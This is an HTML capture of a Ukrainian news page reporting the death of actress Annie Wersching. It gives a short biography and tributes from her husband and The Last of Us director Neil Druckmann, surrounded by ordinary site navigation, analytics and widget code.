

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/blognews/1675088672-pomerla-zirka-serialu-nadprirodne-.html
body_size: 26800
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Померла зірка серіалу &quot;Надприродне&quot;</title>    <meta name="description" content="Їй було всього 45 років. Причиною смерті став рак, який у знаменитості виявили три роки тому." />
<meta name="keywords" content="Енні Вершинг, актриса, смерть" />
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Померла зірка серіалу &quot;Надприродне&quot;" />
<meta property="og:description" content="Їй було всього 45 років. Причиною смерті став рак, який у знаменитості виявили три роки тому." />
<meta property="og:image" content="http://uainfo.org/static/img/i/m/image_5716_1_500x317.jpg" /><meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
        <link href="/blognews/1675088672-pomerla-zirka-serialu-nadprirodne-.html" rel="canonical" />    <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615433914_4212725805653555_3746767033480390229_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">Шмигаля призначили першим віцепрем'єром та міністром енергет...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615044670_4212666132326189_1857682076478437497_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">ВР призначила Михайла Федорова міністром оборони України</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768378231-yuliya-timoshenko-prokomentuvala-obshuki-v-ofisi-partiyi-batkivshchina-.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/5/5/558708445_1353136952826822_5538541042553494110_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768378231-yuliya-timoshenko-prokomentuvala-obshuki-v-ofisi-partiyi-batkivshchina-.html">Юлія Тимошенко прокоментувала обшуки в офісі партії "Батьків...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768374301-nabu-i-sap-vikrili-kerivnika-odnieyi-z-deputatskih-fraktsiy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___26971_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768374301-nabu-i-sap-vikrili-kerivnika-odnieyi-z-deputatskih-fraktsiy.html">НАБУ і САП викрили керівника однієї з депутатських фракцій В...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768128748-1418-dniv-vtorgnennya-viyna-rf-proti-ukrayini-zrivnyalasya-za.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41694_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768128748-1418-dniv-vtorgnennya-viyna-rf-proti-ukrayini-zrivnyalasya-za.html">1418 днів вторгнення: війна РФ  проти України зрівнялася за ...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <div class="main">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/blognews">Новини блогосфери</a> »
            
        </span>
    </div>
    <article class="article">
        <header><h1>Померла зірка серіалу "Надприродне"</h1></header>
        <div class="meta hit">
            <time>30.01.2023, 16:23</time> 
            <span class="circle_decor">•</span>
            <span class="hits_info" title="просмотров">
                <span class="ico"> </span>
                <span class="info">832</span>
            </span>
            <span class="circle_decor">•</span>
            <a class="comments_info" href="#mc-container" data-cackle-channel="467376" title="комментариев">
                <span class="ico"> </span>
                <span class="info">0</span>
            </a>
        </div>
        <div class="text publication-text">
                        <div class="publication-text-full">
                                                            <p><em><img alt="Померла зірка серіалу &quot;Надприродне&quot;" src="/static/ckef/img/image_5716.png" style="width: 500px; height: 290px;" title="Померла зірка серіалу &quot;Надприродне&quot;" />Померла Енні Вершинг / twitter.com/Neil_Druckmann</em></p>

<p><em><strong>30 січня стало відомо, що з життя пішла <a href="https://www.unian.ua/lite/stars/pomerla-aktrisa-yaka-zigrala-venzdey-adams-v-seriali-60-h-12126702.html" target="_blank">актриса </a>Енні Вершинг, яка відома багатьом за серіалом "Надприродне" і фільму "Брюс Всемогутній". Також вона озвучила і записала рухи для героїні Тесс в оригінальній грі The Last Of Us. Їй було всього 45 років. </strong></em></p>

<p>Про це повідомляє видання <a href="https://deadline.com/2023/01/annie-wersching-dies-actress-in-24-bosch-and-timeless-was-45-obituary-1235243778/" rel="noopener" target="_blank">Deadline</a>, інформує <b><a href="https://uainfo.org/">UAINFO.org</a> </b> з посиланням на <a href="https://www.unian.ua/lite/stars/pomerla-zirka-serialu-nadprirodne-12127251.html" target="_blank">УНІАН</a>.</p>

<p>Як відомо, з 2020 року Вершинг боролася з раком. Незважаючи на серйозний діагноз, вона продовжувала зніматися. Про трагедію повідомив чоловік і колега Енні, актор Стівен Фул. </p>

<p>"Сьогодні в душі нашої сім&#39;ї утворилася величезна діра. Але Енні залишила нам інструменти, щоб заповнити її. Вона знаходила диво в звичайних моментах. Їй не потрібна була музика, щоб танцювати. Вона навчила нас не чекати, поки пригода знайде тебе", - написав Фул. </p>

<p>Свої співчуття з приводу смерті Енні Вершинг озвучив Ніл Дракман - гейм-директор студії Naughty Dog, який розробив The Last Of Us. </p>

<p><strong>Читайте також: <a href="https://uainfo.org/blognews/1675065779-pomerla-vikonavitsya-roli-venzdey-v-originalnomu-seriali.html">Померла виконавиця ролі Венздей в оригінальному серіалі "Сімейка Аддамсів"</a></strong></p>

<p>"Щойно дізнався, що померла моя дорога подруга Енні Вершинг. Ми втратили прекрасного артиста і людину. Моє серце розбито. Всіма думками разом з її близькими", - написав він у Twitter. </p>

<h2>Енні Вершинг: коротка біографія</h2>

<p>Народилася 1977 року в США. У 1999 році закінчила університет Міллікіна. Широку популярність Вершинг принесла роль агента ФБР в серіалі "24 години" (7 і 8 сезони). Також її можна побачити в епізодах популярних серіалів "Зачаровані", "Надприродне", "Касл", "Новачок" та інших.</p>

<p><em><strong>Підписуйся на сторінки UAINFO <a href="https://www.facebook.com/NewsUAinfo.org/">Facebook</a>, <a href="https://t.me/uainfo_org">Telegram</a>, <a href="https://twitter.com/uainforg">Twitter</a>, <a href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A">YouTube</a></strong></em></p>
            </div>
                                                <p align="right"><a href="https://www.unian.ua/lite/stars/pomerla-zirka-serialu-nadprirodne-12127251.html" rel="nofollow" target="_blank">УНІАН</a></p>
                                        <br>
            <a href="javascript:void(0)" onclick="alert('Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter')" style="color: gray;font-style:italic;">Повідомити про помилку - Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter</a>
            <br><br>
            <style type="text/css">
                @media only screen and (max-width: 500px) {
                    .publication-text-full img {
                        max-width: 100% !important;
                        height: auto !important;
                    }
                }
            </style>


            <div class="orphhid">
                <script type="text/javascript" src="/static/js/orphus.js"></script>
            </div>
        </div>
        <div class="tags">
                                    <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%95%D0%BD%D0%BD%D1%96+%D0%92%D0%B5%D1%80%D1%88%D0%B8%D0%BD%D0%B3" itemprop="keywords">Енні Вершинг</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%B0%D0%BA%D1%82%D1%80%D0%B8%D1%81%D0%B0" itemprop="keywords"> актриса</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D1%81%D0%BC%D0%B5%D1%80%D1%82%D1%8C" itemprop="keywords"> смерть</a></p>
                            </div>
        <div style="clear: both;"></div>
        <a href="javascript:scroll(0,0);" style="margin-top: 35px;display: inline-block;float: left;"><img src="/static/imgs/arrow66.png" /></a>
        <div class="soc_block" style="clear:none;">
            <p align="right" style="line-height:normal;">
                Сподобався матеріал? Сміливо поділися <br>
                ним в соцмережах через ці кнопки
            </p>
            <script type="text/javascript">(function(w,doc) {
            if (!w.__utlWdgt ) {
                w.__utlWdgt = true;
                var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
                s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
                var h=d[g]('body')[0];
                h.appendChild(s);
            }})(window,document);
            </script>
            <div data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="disable" data-share-style="11" data-mode="share" data-like-text-enable="false" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.tw.gp.lj.tm." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.tw.wh.vb.tm." data-pid="1517985" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>

                    </div>
        <div id="uainfo_hist"></div>
        <script type="text/javascript">
            var el = document.getElementById('uainfo_hist');
            if (el) {
                var dateNM = new Date();
                var t = Math.floor(dateNM.getTime()/(1000*600));
                var HITSces=document.createElement('script');
                HITSces.type = 'text/javascript';
                HITSces.charset = 'UTF-8';
                HITSces.src='/hits/467376.js?t='+Math.random();
                el.parentNode.appendChild(HITSces);
            }
        </script>
    </article>
</div>
<div style="clear: both;"></div>

    <section class="news_by_theme">
        <h3 class="additional">Інші новини по темі </h3>
        <ul class="related">    
                                                                        <li>                        
                    <a href="/blognews/1768674998-v-irani-viznali-smert-tisyach-protestuvalnikiv-i-zvinuvatili.html">
                                                    <img src="//uainfo.org/static/img/_/p/_palets_ukaza_5_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1768674998-v-irani-viznali-smert-tisyach-protestuvalnikiv-i-zvinuvatili.html">В Ірані визнали смерть тисяч протестувальників і звинуватили США: Трамп відповів</a></h3>
                     <p class="meta">18.01.2026</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1768648809-iran-nakrila-tisha-shcho-stalosya-z-krivavimi-protestami.html">
                                                    <img src="//uainfo.org/static/img/_/p/_protestt_2_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1768648809-iran-nakrila-tisha-shcho-stalosya-z-krivavimi-protestami.html">Іран накрила тиша: що сталося з кривавими протестами</a></h3>
                     <p class="meta">18.01.2026</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1768486909-u-vitsi-48-rokiv-pomerla-tak-zvana-sekretna-donka-fredi-merk-yuri.html">
                                                    <img src="//uainfo.org/static/img/6/8/68173_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1768486909-u-vitsi-48-rokiv-pomerla-tak-zvana-sekretna-donka-fredi-merk-yuri.html">У віці 48 років померла так звана секретна донька Фреді Мерк’юрі</a></h3>
                     <p class="meta">15.01.2026</p>
                </li>
                                                    </ul>
    </section>
    <div style="clear: both;"></div>



<div align="right"><a href="/rules.html">Правила коментування ! &raquo;</a>&nbsp;&nbsp;</div>
<div id="mc-container"></div>

<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({widget: 'Comment', id: 34652, channel: '467376', lang: 'uk'});
    (function() {
	var mc = document.createElement('script');
            mc.type = 'text/javascript';
            mc.async = true;
            mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
        })();
</script>
<a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a>


    <section class="widgetcol widgetcol_100">
        <h2 class="widget widget-single"><a href="/blognews">Новини</a></h2>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">15:50</time>
                    <h3><a href="/blognews/1768734396-rozvidniki-gur-pokazali-reyd-v-til-okupantiv-pid-limanom.html" style="">Розвідники ГУР показали рейд в тил окупантів під Лиманом</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">0</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768734396-rozvidniki-gur-pokazali-reyd-v-til-okupantiv-pid-limanom.html#mc-container" data-cackle-channel="532696" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">15:26</time>
